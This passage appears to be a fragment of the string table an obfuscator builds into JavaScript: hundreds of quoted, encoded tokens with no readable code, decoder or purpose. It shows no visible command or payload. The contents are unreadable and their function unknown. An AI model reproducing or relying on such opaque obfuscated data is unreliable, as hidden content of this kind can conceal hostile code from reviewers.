kSta','W7DdW5f+zW','W5hcQmkwW6T6','WR8Il8omqa','WRRdOeFcMNK','uMJcLSk/qW','WR7dTCkhysy','DCkKA34w','WQNdVCkTFYG','WONdVmkuBIS','n1WuW7zS','eSoAWPRdTmkT','wXutqSo5','W5T6b8oAWR8','eCogtadcSW','W77dQmkgoCoM','vqBcUd7cKG','W4NdRCo9WRxcIq','tCovW7GPW4C','WQOFW7m8W6W','WR4LWRPBmG','WPzOW5yCW5C','WPJdSYqhoa','WOJcRNBdGSo7','WQRdLcCKfW','u2NdVSo0wa','W5fsWOfeoW','hCoqWOTODa','W4RcHCkjWQJcKW','WPdcTvuiyq','q8odW7aRW5K','W6D5WQVdSKS','W4TgomoMWR0','CfRdHmoCFW','W55/cSogWPG','W7FdLmodWQZcLW','uuPnW4ve','W67cPdiDW68','itRcJKFcQq','EsBcH2tcLG','smk+C1am','W6/cVI0+W6C','WQKpfSottq','jSoiWQZdSSkH','W6tcOfhcUMe','WR3cOhCCtq','WRyFDSkAEG','bCoYWO13vG','W4ZdLmoLWQhcLa','tmkpfCodWRS','WO7cKvvxwa','W4xdICo7WQxcLW','sItcHCoUW64','xMbpW7rP','W47cHSo/W7Kv','j1XgW7HH','W4u/WRWMza','WOFcRMyZsq','qI7cM27cLG','xf9xW5Dy','sX8oomkD','W7xdSCkmEM4','W6JcUCkjWOVcVW','ArnRpqq','tdxcIhdcIq','WORdL2pcH1W','x8oNjSk/sW','WOJcK8kWWRhdGG','WQ3cRX7dUHC','rrnKor4','vwJdQ8o/EG','WRDFW4eWW5i','AmovW40/W5G','WO/dGSkevx4','W5hcNa0/W68','W7NdOmkAtxS','W7/cNdiKW6S','aeyPW7v+','WQdcGKq3zW','W4tdK8kdtgm','W7jRWQVdUvm','rY7cP0hcQa','WRRdUSkAEcS','W5hcUXquW4S','W6b3WOZdNKi','WRLfqCksta','WQuAnmojsG','xSoWfSkrCa','W5RcNa1JW6C','FGeyk8kn','jstcR8oSW5S','W7HgW7vQrq','BSoxlCkttW','WPddSX0Njq','r8oEW6CRW5e','W4PUgmoAWPy','WP3cQLBdVt4','WQJcKNddPSoU','omo1W5VdUmk5','W6RdTmkICg8','WQH7WR97ba','bSkNW7TFW68','W7FdJSkLdmo9','kM/cSCksqW','FfLZDSk+','W6JcQSkmWOxcGW','hLldTLGU','puFdPqNcO8kQv8oZyCkC','W7rfWOrBgW','zbyaomkK','WQpcHSkiW5HG','rmkBg8oqWOq','wbFcMSopW5e','DSoPW7iWWR8','zuzNW4LU','oCoUzb3cJW','WOy9jCocxa','eNNcGCkgzG','bwqVW6n8','rW7cIh/cJW','WR3dSSkDFt8','bSouWQtdPCk9','iSowWPldHmki','WONcHftdPr8','nCkQW5f3W4e','W6ldH8kFmCoV','bxz5W6yD','W5OuWP8bEW','W5tcLCkzWOtcQq','jxvwWRaE','W54uBmofWO0','WQJcQWxdRXe','WPf7W5eAW7a','WORdNxxcILG','W5C0W5bRvG','W6PVWRLnbW','i8ocW7rjtW','cK4RW7LH','D8oKa8ocW48','Bq/dKh8r','avhdN2W3','srJcGWBcKq','h8ourG3cUW','W6ZcU8kpWPRcIa','W4eUW6TJBa','W7ddUSkFAMC','xmkYD8k6WOW','WPRcJw3dPai','W4NdKmoGWQRcLW','m8oSlCk1zW','xWBcIWdcLa','WQLuW6PvrG','BvLsW7Dg','rdVcK2/cTq','afPvW6a8','WRddOmkMFYu','WP7dRqmCda','W55pW5n7uq','smolgSk8vq','c8oLWPr3va','W6HcW5zsrW','z8kncConWRK','FSojnmkzrW','WQddMspcGbG','cvlcOSkPgq','WOb3W4K5W4O','W71CWRZdNKS','ss7cKeZcKG','WP1xW78qW40','r1rMW6Xd','W5TEW5jitW','j2fpWRCd','FNRcSfyP','WRuek8owuW','WQdcL8oSW6uk','wIZcQdxcTa','WR4djCoWqW','yHmypCkz','DNpcQfSX','W5b5WOTnba','WP5JW50WW7q','isSkWQic','qJ5gdJG','jJuhWPas','WQqudmkuuG','yX8Qo8kh','zMpcP10Q','W6RdS8kpDNO','EvhcMeCL','uthcUhhcJW','CmkDw8kwxW','kLvqWPqh','qHBcOvxcUa','WPdcSh/dKSoo','W6DKWQZdGfy','n2noWQKv','t8oWjCkEFa','a8k9W7vaW68','uavXmW0','WORcQqtdKre','WRRdJfFcIse','sXHSACkB','iSo7zIRcQq','dSoBWOKktq','WO8upCouEq','W5G8WPO6za','CCoyW5fbW4a','WPZcRCk+WO9G','oNRcJ8kLqq','jCopWONdS8k5','CeddICouBa','Aqb3pSku','sCohW7iSW5O','W4lcPCkaW6nW','W7hcTSklWPFcSW','sxlcUeam','Bmkmv34J','WPNdPWuelq','wGZcJmoyW4q','W7VcJSkIW5ru','qZJcPWZcUW','W43dI8kpW4JcHG','W5PIW4Xnqa','WQZcJKaHyW','WRLtFCkrEW','W4zCW7PFtW','WOxcOMNdHCot','WRNdSCkiyZm','WQLcW748W7q','w8kdsN0N','tqJcKmogW4i','wgnxC8kJ','WPtcJLxdUrC','WRS8gCoZBG','W6b1W5rFEa','WPBcImkIWOz9','vapcNb3cIW','WOhcRuVdMq8','fmoAWRpdP8kG','n3jlWRCI','aqiIWRGf','WR3cMmkuWR56','WOBcTCk9WQXY','wJXXdta','gfZdJ3C3','WO/dH2tcM3a','shDfD8k9','W47cNW8EW4e','h0LoW68X','W4vZWRxdN00','WRv0zmkuva','WOFcHheywG','bv5mW64J','WOVdPX04bq','yZXpW75N','vuXBEmkC','WORcUgJdMCoj','oNddSSoDWQ0','W6ukW7T8Fq','W5zkW5zctW','amoltH3cSq','xGlcHGpcNa','BmoFW4WXW6G','bGtcOhhcRq','iSoxWPldOSkh','WQNdLKBcHcG','WRddSmkbEd4','qqJcI8oLW6e','xmokW7aIW5y','iSoQWOBdJSkb','WRVdIxFcPdC','WRWFk8odxG','WOayzmkrvq','ymkQpSoEWRu','WQ0giSooEa','W5rkWO9pkq','WR/cTcFdTbu','WRddLSkhW4y','g2v8W44D','WO3cNqRdMam','txHqz8k2','r8khamooWQO','WQy8bSoouq','WPRdJ1JcRrC','WRHPESkzsW','fNtdJMWR','k8kdW5XcW4G','u2zzw8ku','W7DPWRVdJv8','WOxdJwVcMvS','bqeHWRiE','WPtdNhv5mG','W7BcPSkoWPFcVq','WPz8W6OlW6S','WOpcNgpdRb8','WPtdLSovqbC','WO/cHgVdUXi','W7u6WQeYsq','Emkna8oLWQq','WOm/g8ofsG','WO59W4CdW4S','WRBdGZP5kW','lCkEW5faW58','W6NdT8k5DM8','WPNcVf/dJmoo','WR/cQ8kRWR9q','W4TEdCo5WP8','x2HfW5HE','zmkkaSoyWRi','whTsCCk4','qYX8kra','W74AW6nYyW','bflcVmkmtq','W4qMWRy5sW','WQ0CyCk0xa','wqZcJCouW4W','a8oMWO5Xua','W4LmWRbZnG','W7FdK8obWRpcIG','W5DUe8owWR8','jYikWOCa','oCoUsIRcJG','W7SEW4H5BG','Bc0CiCka','cZWAWOSb','WQOoaSkPnq','W4ddLSo+WQRcHG','WQ0IbSotwa','fvVdIg5o','nmkcW5HLW6K','W7NdL8kgEuC','WQ0eD8kRra','jI3cIeVcPW','WQ/cJCkwW44z','WRFdSmoVEd0','WRLkzmkewG','W4VcRCkCW712','W5XgW5rAva','fb8wv8kz','hv5EW6u8','B8olW7mlW6m','k1VcUmkUwW','ECorWQVdJ8kS','B3X2W5OM','W7/cQCkCWONcVW','y0pdHSoXFq','rahcICoWW5C','WOvdwCk8Bq','W4/cUCkDW6TY','i8kyW5rUW70','W4ldMCkfe8oc','rLlcV1JcUG','rCoJlmkztG','WQhdU8oQAIm','WQtcKe0Rwa','lSkoW59UW6q','W5TUW6zxta','tMj2ECk9','y8k+txeX','W6icWRrJva','cWukWOaR','WR7cOKxdSce','bx8ZW55q','aalcQ8ofpG','W6/dNSk8WRBcLG','WQvKW743W6O','j8otWRtdRCkg','zfVcK15e','hSo3WPzRqG','vCoYiCoXWOa','AdanW5Lh','WOdcG2ddTZu','s1XkCSk/','W7hcGraiW4a','jmoRWPtdRSkN','W4ZcRmkgW6TJ','W4FcGCkUW7z9','W4VdKSo/WQ3cIG','d8ocWRFdM8kK','yMxdVCo/Aq','hCkSW4XBW7q','W7XcW493wa','WQxcTmk0WQjt','WOxcRgZdPJK','y2lcULi0','pCo6rYVcTq','zYHoWP4mfJZcNCkoWPBdTSoC','WP1EW70uWRO','WPNdRWCfpG','mWyRW78L','WPvZsSkgwW','Bw7dGSonFG','bN7cOSkgya','WP3dTGqZlG','dqtcHCk/rq','f8kPW5D5W4m','AsRcOhRcUq','aSkcW7zMW5u','WOVdUSoqwHy','W57cQSkQW5Hl','r8kVCuCS','tMhdUCkGBa','W6XDa8oWWQ8','euDJWRSk','m8oyEMdcQa','WQ7dRXWfkW','W47cKCkTWP/cLG','W60lWRmZra','WRBcJ8k9W45H','cL85W4jh','WQpcHSkIWQ9e','nSorWPldHmkJ','WRbdW4a8W60','WR7dLcC2dG','W6RdVCkFwMS','W5ZcKCklW6H9','ig/cGWpcJa','W7BdGCoLWR7cHG','k8kGW5ncW4y','hfC7W7r3','WQBcMM7dHXa','W4ZcMamzW4W','WOVdQ0pcIXq','W6WxWQmVyq','W4JcUCksW6P1','gM8YW61Z','cmooWRDQBW','fKTtW64Z','rCkkD8obWRi','x37cUemU','W6fqWOJdVca','qeDtW5va','WOJdTh/cHKu','FfVcUxOB','W6LUWQrUfq','FXipm8kE','WQ9ZW74MW7i','ocpcHLFcPa','WRBcRMtdMCom','W6TXWQ/dNMG','xbtcLadcQq','W6JdQmo5WQpcPW','xmobW68PW5m','W6xcJSkQW5Xp','v8oKiCkoBa','WR/dJb/dICoX','W6/cVCktW4Lb','ESkgcmoCWRu','W7ldQSkIEhi','zhxcUh0Y','W6bDWRbyoq','WOjHW58qW4S','xtBcN37cNa','CCk5BwCk','WRRdQfZcSeW','WPFdOX0ppa','Fbysa8kM','WPf0W5O5W4y','W5z6WO5BjW','WRSNnSoqxW','WPZdSqCgnG','W5r7WRT4ka','W4tcIqqIW6C','W5FcNWmpW5K','c8knW7vyW74','ybZcS0/cVG','W7FcVmkuWP7cQa','W7tdK8kzWONcKq','gCoTWQxdI8kD','WQBdRmoczta','W5fAWOLpjq','AJlcPs7cMG','W4CzWR8KyG','W4nlW7fAuq','W6pcVSksW65Y','oNJcU8kYxq','zcRdU8kVW4i','WPtcSmk1WQzT','WOxcJum0zW','tJ3cNh/cMa','xLbrW4Hd','WRJcPXZdRYu','qSoaW6mIW4i','WPBcRxxdJ8ot','W6tcV8kyWO3cIa','dSowWRpdSCk7','DLtdLmoQFG','WQbQySknvq','WRNcGvmtzW','WPldJwRcSfa','CSocbSkJmW','y0ldKSocya','iIOaWPSc','fLfaWQWH','FW0oimkA','WPyDrmkPva','WRr0FSkXBG','WQBcN2BdPXu','ysKhmrm','WQv3W6ifW6q','WOhcQCk5WRHZ','W5qEW7vuva','ECokWOpdJSkJ','AvVdKmooEW','xH4qm8k4','W7HDW5nawq','jgVcV8kLyW','qWJcJbNcSG','WRpcVIFdUqu','WRBdQuNcLMi','waVcI8ohW7i','e2tcGmkgya','Aaqqk8kw','WPTrqCkmua','WQnUlmoWWOe','uCk/A1Ob','WO/cGwJdOby','WRyLl8oarG','WQTOWOjBdG','nN7cTSkXxW','WQddLfJcMYW','W5SMWPO/AG','W4tdPSoyWRFcHa','BCkythW9','FSojgmkHjG','zfhcTvqB','WP7cM0VdJd8','n8klW51CW6K','WPRcPSkOWRbK','FSoKfmk1BW','FdjZlrC','W6u1W7XKAa','W6GWWODmtW','x35sCmkP','serTw8kl','jCo4zctcPW','W4zcW4DntW','ygvpzCkM','eK8PW7r4','dfrqW6mM','ESkSjSo8WRu','pLBdUhCP','mMvqWRGe','avy4W51y','W4tdLmkNt2y','W7xdKCkNBuC','WRNdV1xcTJe','rXdcRmocW6O','WRHPqCkqxW','W4PcWPjnnq','xWRcKmooW5m','gmoLxXZcUW','WOVcSgddHSo2','WQ5YyCkBva','wHJcNXVcTG','y8kJzguJ','WRBcS8kZWRP8','W6L/mCoFWRe','xSoLomk7uW','WO/dN8ket0C','W6lcIWddVmkZ','WRvIB8kzuq','pxSjWPCB','e07dM2CS','bSoAWQNdQ8kO','W4beWRZdG10','uCocW64YW7G','DXqQh8k+','WPRdOMatma','xHPUoc8','W752lCoFWQC','WQRcUuVdMXG','WR7cGK0GuG','kSkCW49KW6m','t3lcKxHe','BSkic8o+WRu','WP8CDCkrya','WR3cOwddVX4','d8oBWPhdS8k3','WPTrBmkyjG','vh7dL8oAEG','reDwW4Ha','i8osWRjJBW','WPxcISkSWRmz','pCkMW6LfW48','jrpcSmo0W40','WO/dIxRcKfG','WPJcM2pdSWm','BtlcGcFcOq','WRVdQ8o9AJK','WOZdN8kgruS','k1VdHK01','ngDUWPir','W6FdMmoMzLO','W5FdHmoLWQhcIa','WQjPBmkCwW','WOpcUmkJWRfI','WQ7cLfu8zq','ECkzfSo+WRG','W6e6WRa+xa','W7JdUCkbeCo5','WQW3ASkluW','WRqzh8oezq','WOO2ASkWuG','DmkXwwST','u8k+aCo4WPi','DMbnW7Da','WPRcVLddKCo1','uSoBW6y4W54','sLv9u8kl','WONdHSkws18','WRxdJwBcMfi','W4pdMmkdfmoL','WOVcSNFdKCoi','oIpdVa/cGa','W7tdPCk9fCoe','fCoxCH/cSq','WQpdV8oRDZq','W5baWO9mmW','WQ/dTCoSEdu','jh/cPCkIxW','kZCDWPSh','W6/dQmk6rxi','W7XXWR7dJuG','W5XHWP1fiW','W5Hdrmk4ua','W49AWPneea','W5auWPKEEa','juz1W6aN','WQpcQI7dKr0','AmoaW5m+W4m','dxdcUCk1wG','n3fOWQmF','W5rCW6vAza','nsCqWPK3','o37cPmk6qq','qmo8W6mxW6e','ee/dKvqL','DSoKg8kbBG','smoCoCkZsa','dLPhW68W','W7zEWQ5suq','osxcH0tcKq','tColW64qW4y','W5/dLSoEWRlcGq','W47cMSkbW7j9','cejBW6y7','WOBcPCkOWQDG','Es/cH3VcMa','d2pcVCkYqW','W6D0WRtdGfC','W5VcOHabW6a','WQ/cPfxdMYO','gLLxW703','WP05jCoKqq','W7ZcMSkvWPBcRq','WOhdLSoCAtS','WQu+pCossq','WPC1rmklxG','WQBdImo6yZa','pKC+WPDH','ASoaW6SQW7G','WP1PW54','Aa8Flmko','WRFcHwNdH8oK','W6qtW5fYyq','WRjSwSkmsa','W4ddICoSrJq','tbRcS3hcLG','xH3cIhVcIq','f1ivW7HN','nxvdWQal','WO7dPMZcVJG','W5ZcSCkoW7bS','WOBcUSkOWOv1','WOtdNghcILG','tsxcO2FcLW','W6e3WRi9vG','W77cK8kRW6f0','W7mnW5r1Fa','WRbZBSkwsa','W4RcLCkXWRVcJq','W7dcQSkLWPFcQq','WOFcTCkHWOr8','FHnykby','CIFcNx/cIq','W4NdLSooWQdcHG','CulcQmodaa','uMlcHCkfwG','buqmW7L0','iw3dRKOg','t1VcK0yT','bxzJWRiH','uSkXs2ym','sKy0W7Ky','jSkBW795W5O','hCoPWPhdPSkS','f3yXW6ay','gCokWRRdSCk2','zutcGgVcLG','WONdQ1FcL0i','germW7W2','WORcUgldG8oh','W6JdImkEwKa','WPRdH2hcL1i','l3FdVMBdOuvqW4KpzGpdVa','qLnkW5bD','WRiAASkCEW','WRFcJKOREG','hSouWQpdRSkJ','WPXUBmkdrW','W4bIkmoEWPK','W6NcOgFdK8kV','mfZdRK0f','WPpcSxddLmou','vMfVz8kc','eftdTL41','WPJcOapdRa0','WPZcHhFdNa8','hI/cONBcPa','kYm4WQq0','A8kLx0i1','W5raWOzAlq','W4xdHmoWWOZcJa','WQDLW78PW6W','hmoiWQZdPCkF','ymkop8oWWOC','WPnlW58rW5m','ovSKW51L','sHNcTW7cMW','uhHoW5zB','W4JdM8kAeCo7','WRhcNaxdIsW','id4aWOql','hCoYWQFdM8k2','W5nyWP1yja','W77dSCkgeCoZ','chVcJ8opjW','W540WQC1Da','WPBcVxddL8on','W7uBWR8XwG','zSk9W7e2W6C','x8oDW7iaW5u','qIxcH2tcNW','xfzsW5Pz','W43dG8oJWQlcJW','qaZcJmoyW4W','WRZdGfZcHdu','sxDwDCk8','WPWVW4ropa','qbr5lXW','u2NdM8otsa','W75TWQBdHKG','W7tcMXKNW50','bL3dM04J','gSoKWPHXxW','W63cGCknWPtcIa','peWLW7XY','W6HUWQ7dHLG','s8klW4bdW4K','mctcKKFcSq','W4hcImkoW6XA','W57dKmo5WQRcIq','WR1rESkCtG','rWxcOxBcSG','emo2WQbXFW','kf5ZWRyy','pcOlWP4x','sZq3imk4','w8oSimkora','WRDLW6OgW5i','WORcRgNdOrq','W41CWOnmmG','WQ3dPCkaEYG','uslcNaxcMG','D8o8W4WEW5S','W4foWOjCnq','W6qrW4PYDW','WRldPCkhFdu','pehdS1mn','W6ZcUmkWW55X','W7LgW65Tzq','hhFdQw8S','FCkrb8odWQq','WOddHMlcRqO','Emk+BL0w','amkbW7rVW4u','vLVcUxOB','W7T7WQtdM0m','agldN18I','WQO7jmohqW','W6xdV8kCD24','WRVdPr8dda','B8kOveiH','WR/cKeKtya','W5ldVSoMq34','FvetW6Pq','xw3cRvO2','fsKCWRGw','WR/cRtZdRqy','yNXMW7HU','WOxdV0pcHdq','WPOsWPOAvG','dYNcQY88','WRZdN2FcKvK','W6xdQSkOlmoG','WQz4B8kwtW','WQzJFmkVxW','W4hdMmkJb8oc','gCoIWPBdT8kQ','WPnUrSk8FG','s0XmB8kT','WPFdMCo3bYe','W5VcVCkuW5fb','E8kjaComWRm','W6jPWQpdJxe','n2RdNKuk','W74mW5baCq','WQmHfSofuW','Dmk6kmk5WQ8','qWlcMCoUW5m','DhJcPLCV','rYxcJ8oGW4O','WPNdIgBcJKu','W4qrW4HGAG','W6C2W5D/aG','W4SFW5PWEG','W53cQSkHW51Z','WOldKH3dTMK','W4anW4b+EG','W4bzWPLDjW','AMlcRL0v','beZdJ1O1','fK/cMmk2rq','pCkdW5H7W70','WOlcMgpdSrC','W5tcGWG3W4G','wH9+jr0','qSoEW7e3W5a','rgNdT8k2BW','ACkytMiG','sGitkCkh','WRdcQqhdPIu','qNWtv8kN','WRhcLuqYFW','WRpcHHRdMqy','WPVdH3hcI1q','W73cUqSiW7O','W4zIcCodWPK','WPVcQCkYWR5V','W6FdQSk5yxS','itCIWOK3','WRZdPmkiAJK','j1rYW79C','kgDuWRiA','i33dIfy5','vr58pra','W5ZcMbe8W4C','ufvaW5PE','cmo3WPDJqa','nmk+W5raW4m','fCozWQ3dOSkM','WOxcSKxcRSoI','rCkVoCoMWRa','WQBdQfCxrW','WOpcSHtdSaC','W6xdKSkxlmoZ','WRJcRWVdVbO','yH7cLM/cKa','twfoEmkG','puvSWOmr','W4XIfConWPG','uvVdMCorzG','W7pdMmkyz2m','xqlcR8oiW4e','D8oqW6KFW5K','nwVdIJmQ','xcxcVG3cOG','W6ClW4nYyq','WQ3dO8kBysK','W6BdLSoMWQ/cIq','F29TCSkk','vrLWkbG','WQOuuCkXFG','WQZdVSoWFYa','W5ldN8oWWRBcHW','qgpcUL4S','vMxcPfC+','W4tcTWKbW4e','W6HeWOrSaa','m8kEW5jVW60','v8oxpCkBBa','o0uKWOmc','Er5VpGe','WRvRzCkmuW','WOlcTSk8WRP+','W43dG8oGWOZcLq','vsDWnHq','pcueWOyf','BuBdLSobEa','CSosW7uBW74','WRCCW70AW6q','WRJcIuZdJXm','cujkWOOW','z1H3W69T','hvKUW710','lWJcQ1hcJq','CmkDw8kKBq','bKRdI0W3','jKS3W55S','W4xcN8kiWPJcLa','WRS0lSojsG','W5/dLmkCl8o0','W6LYWOLpmG','xSoXjCkJvG','WQ86pCoduG','W7fRW4jZxq','WRy+gmovma','W5dcSYu5W6i','vHzTdYa','W6/cIXqyW5S','WQJdSCkkBdK','n2PjWOSb','xmo3bSkACG','W5nIWPTraG','WP8yW7PEDG','Ev5OW7jz','vColmSkrvW','W6FdNmkCC2e','abJcRghcRG','aeRdMwCA','WQ/cTa/dTGy','WOpcQ8kVWR9H','W5bdWQXtjW','W4ZcS8kxW6T3','lIxcGKdcUG','ySk/tgSI','AeddHCotDW','WRvGW54hW4W','WO/dNhBcJfq','W5ZcVCkcW4PP','WODVEmkAtW','acJcT2RcGW','tMJdOmk2yq','rmk2hSonWPi','W4b3WQpdI1G','W4pdNSkvWQNcIG','WOtcU2pdTY4','vhf2A8kR','umkWi8oEWRa','WRDVAmksuG','DCkmEhSZ','c8oSWPbWqW','uG7cJmolW4S','hmo2WRvdva','WRJcKmksWPzD','W5ldH8kQu14','WR7cK0hdUG8','DmojW64SW4a','CrxcGHlcLa','W7DXWR3dG0e','BmkxamonWQu','WRxdNKRcNcS','WPRdJaOfna','hvtdM1G1','WRFcMLtdRSo1','c3SjWPCB','nSkiW6bMW68','o2tcPSk9CW','kCoVWQbgra','DcZcNcFcTq','W79aWRS2zG','W7BcU8kDWOJcSa','k0e4WOmZ','D8oYiCk9vG','g00LW6b3','W4JcGSkNW653','WOBcH8k2WOqz','uX7cMmo7W44','WOT5W54CW6S','WRmrBmklEq','W5P3d8owWPG','WONcR8kPWRn+','W6iZWRy+rq','W6/dO8kSB1K','BmokW47dUmkE','lcRcSeFcHq','yquDa8k6','WPNdHSkctf8','WOfJW5GlW4C','r0PtW5DC','g1TBW6i1','W6JdNSkEDuq','wb/cRCooW5C','iZ3cJdNcTW','W4dcHSkhtSoB','W4dcISkOW5fi','W5/cJCkbCriwjmoNW48','WQ/dHL/cNHe','WPPkCSkaBG','WOhdTCoIxIm','smkhEK0C','ucRcNgNcMa','A8o2W6y7W6e','mNfkWRSv','W6ZcJCkRW7zu','gH7cPNhcLa','W6H6WR/dUwe','W6NcTSkpWPtcIW','WRqDy8kCCG','W5SEWOq1AG','y8k7r2SS','BJpcIt3cQW','WQ3cNHJdSrK','W4FcHrqAW5m','WOT8W4KCW5C','ge8WW6j5','qhdcJtSh','shTpACk0','W5X3gmoZWRO','W57cHmkPWOav','W5BdTSkUvg4','ASk9xhOP','rSkMDfif','mNJcPmkTqG','jSkBW55GW6e','WPFdMCkeeL8','wCk7kCovWPu','WRNdTqW4dG','xvVdSZRcMx8uW5jFDW','W7/cSCkBWRlcIW','W7VcMM4UW6u','W543WP8Xqq','WOpcTaJdQXe','w8kgA1On','FYXNnGq','W6bikmoYWOy','WOpdN8kpaCoe','W6lcRg/dVJm','yrlcH8ofW5y','WPVcGt3dKJu','WPNcOxZdLCoj','WQpcOhldUSoj','x1rsW5fr','W4JdLCoXWRZcLW','WP3dVNZcIga','W4DsW5fDqq','W53cKHCpW5a','W5RcIYKVW4S','gKGWW5zZ','yX8vpSkg','W4SZC8ktFq','a25qWQay','W54IWPaeqq','W754Bmo2WOm','r8oNh8kGrq','cfddK1CL','WRpcP3CBbG','W79kmCo9WPa','dSojrGtcJa','u8oIpCkfzW','xSkLWRr7W5W','WQ5PW4mhW4W','WQZdUSkdBYe','lu5qWRau','W6muW5XPAG','WO3cLmovCJi','WOBcKrxdHcy','C8kRzhG8','rmoGmSk8uq','yxzuW64L','WRberSkhuW','WRuSlSoBuG','W5HqWONdRwm','WRtcM17dR8oZ','W4VcTmktWQ3cLG','ECovwmkIEG','WORdO8olEb0','xbFcGSovW5y','WRLTCCknwG','uJ3dQNlcLq','ucFcNxxcQG','t8knwuub','eSoTWRbYvG','W6VdRSkaiCo7','W5BcIaKbW4K','oCouEcFcHW','vxnlySk8','utlcGNRcSq','WO/cH0FdMty','W5nDWOfEjG','jcFcVNJcPW','B8kka8ozWQa','DCoMW64qW4y','g3vQs8oGWQlcK8oRrmoxF8k3','WQJdU8kCBtO','WRuNpCoBtq','qrJcMatcMG','W7ZdTSkhcSo8','puT6W6uu','b8ooWQVdSSkR','WO/dTq0gka','W7JdT8kkBh4','W5lcSqddQbK','wJbmhJK','WPD1W4uIW4K','WRZdGuNcIZ0','W6vnW5BcPLi','W57cOCkaW750','t0niW4Dk','o3JcN8kWqG','ybfFgJi','WRZcPW/dSZ4','umoEW7K8W4y','ndyn','b1roW4C3','jxdcVCkJuq','CsVcLqtcJG','AmoLb8kIDa','m2FcVmk/qa','ubXZlWm','W71Am8oNWR8','bSoXWOjGxW','WOVdJCo6cfq','zbqnm8kv','W6lcIvtdGYK','W7JcR8kEW6HP','WRddSIOKea','sM7cKxOB','DYXapda','W5n1W7PtwW','xw5mCSk/','nx7dRKGf','ze/dHSosEa','W7NdUCk5zgq','pvVcUSk8rW','aCkmW7jeW4a','mdS5WPKb','sIy1cSkp','C8kLB2mv','WR8QBSkvFW','fMqQW4n/','WR9Mymkgsq','W7uGW5SuqG','WOxdOqywjG','WQVdT0pcUG','iMLpW6Kt','aLFcUhO7','W54IWRSntW','vhjtDSkM','W60HWRy6xa','yCkkdSoaWQ4','srHXfrm','WQ/cTX/dTGe','WP1IW4yBW5i','WPJcUMJdG8or','g8oqWOFdPmk2','jmoZWRvHvq','WPFdQWyElG','W5zDW4nuuq','x2lcSJSC','W6VdImkhDxG','sKhcKhyl','WO3dThtcR2a','WOOdt8kSEW','pM0tW6jN','kCojWRTvrG','WPNcVhNdHSoz','WOBcVMNdKSoa','dKjDW6Ki','i8kmW454W7O','W5/dNSoHWRdcUq','r8knc8ocWPa','W4NdTmkmiSof','WP/cQSk2WR50','hdanW75a','tL1aW4vl','W4aXW6HYDG','cCk8WRr9W48','A8kZxgKI','WO7cN003BW','Cu3dQCoCyq','W7isW4HYCW','W43dG8o1WRtcKa','zuvbW7TN','DatcOJdcIG','iciyWP4n','WOFcJghdTYe','WRPNymkAvW','W4TpWRHSbW','WPVcPx7dJmog','stVcO3/cNa','WRZdTCo6zYm','r353W6LT','WOJdPgpcI10','W4jiW61ktG','vmkBE2ec','W5ddUSkNz38','nwHkW6i4','tWVcPCoVW6u','z3HnW6Hq','oeDvW7OQ','W67dTmkjBM0','FMhcNxO+','WR/dQCoqqdy','W6VcS8kgWPNcTW','tXFcLqdcMq','hxXQW582','Ev7cQ282','f8kdW5L1W4K','xdtcMhxcKG','WPddJ3xcIL4','WQtcNKW0Fa','WQdcPfpdLte','AxdcRevr','Ag7cUv0U','WRFcKL0DzW','p8kwW5T7W5y','CmkzB1KT','q2rgDmkQ','hutcKCk5wW','mqpcLYZcPW','y8k9Dh4Y','WQRdVmoZEZy','uqDKnaq','W7tcGqCoW4m','wZBcMLZcLG','m8kcW5TIW4y','WQbKBSkEEa','WPBcNMddPrO','WOBcGcJdVYa','k3ZcP8koxq','WONdVfRcIKm','W4xdNSo4WRlcHW','t8osW7eYW54','W5JcQYZdHG7dGCom','WQNdOCkMqYG','WRBcSCkhW5FdT8o/bdP9vSo4WQ0','nMndWQWc','WRydz8koya','WRxdMMRcNKe','WONcMMddTq8','EfNdKSoqEG','qmodW5eOW50','E8kfaCo4WRu','FKvVW6vG','WQS8lSorwq','W6yjW5HWAG','lcCqWOKn','W5RcLrmgW7a','WPJcS8k2WRfL','WQq/wSkFEq','WOhcHYZdUcy','WRZcG0mRBq','W5e4WPqVtW','C8kqa8oHWPm','WOj8W58hW4G','W77cQSktWPdcQW','W6eQW4TArW','icVdOYtcVG','y8kjW7mC','W6JcUCkCWP/cTa','vmoHomkWrW','lgzlWRKc','BmkvpCohWQ8','FMdcJhm5','ESo1WOxdGmkc','i29gWRGP','jCoXWQ3dKSkg','aLCLW6z4','qCoBW6KaW4q','pSozwGtcJG','WRJcSqldTHK','WO5yemo7Bq','WQVcJHNdLbe','xaxcNgFcGW','W7jrWOddHca','W7rfWOjgoa','tJmRm8k+','lCkaW55oW6q','FSkTaCoYWRq','W47dLCkSeSo1','W5rTWQvbna','WPy+BCk0ra','WQmepmossa','EGWulCko','WPDbW6ulW5K','W7ldHSoaWRxcPG','ufvmW5Tj','W5xcLbabW6a','W5ddV8kqCN8','EmoVAZZcHW','xYNcL2VcGq','dMThWOie','oCoWEJ3cLq','bmoJWRjgAW','WR7dOmkuzrS','yslcKCo1W5e','W7bRW6rH','b1/dIeO4','W5tdGmkHu38','W5bbW5jmrq','W4ddHCkNW5r4','s8otb8kDBG','WPf+zCk4xG','rsDSlYq','WOFcQ8kJWOrX','W5ZcTai5WRe','CstcMs7cRa','WOxcP3/dI8og','WQDzW7eHW4i','WOlcNKldQmol','lq7cOKJcJW','b11wW6eK','W5RcICkpcWmRo8o2W7ir','ACkZuhKR','W6tdVSkknmo4','e8oxAXVcJW','W6dcVCklW6XF','Eu7cSuyn','jYybWPyF','vNdcQ1GB','W4HXWO5Dmq','WPRdT8oxvX8','WQe6kSopqW','WRieAmkkya','W4NcQCoxWONcKG','rfVdTCo0Ba','WPjtbSkCEW','W7ZcGCkDWP7cQW','W6RcUSkLW6f9','BqBcI8oRW6O','gSo1wq/cVG','W5RcHGimW4y','W5tcLbOBW4K','pqv9nGa','fNNcO8kowW','iKldSvqf','W6VcOYuRW6u','WQ/dQxD9WRNdKZpdOCkTfupcJW','vgrBCmk5','WPpdOXSAma','lM/cSmkSra','bSooxrJcSq','WQ0Mj8oxuG','lglcM8kDAG','owlcOSkJrq','W4xdS8k7tgC','W7lcGSkzWRNcSG','hImzWPSx','A8kdwM09','W7WOWO8/xW','WQhcN3ZdHSok','vSoAW6O/W6m','WPxcG8k3WRnz','fuZdJeK0','W5/cVCkuWOVcRq','W74XW4nZCa','sCoIoSkStW','WQ4kESkoAq','mCoQWOxdSSk+','W5rkW7PCqW','CSocbSkqtW','xXNcQxGQ','wHtcMHhcGa','W7xdSmkkDxK','WOZdLtGJpG','WQtcTbZdTr4','iSkBW6LfW6O','WOFdMmoTsq4','W5rAWOHzwG','W6hcISk2W7Hu','aZ/cVLhcRG','W47dUCkUsva','W7ahWPqIsG','B8ktAh4G','W7VdPSkDuxW'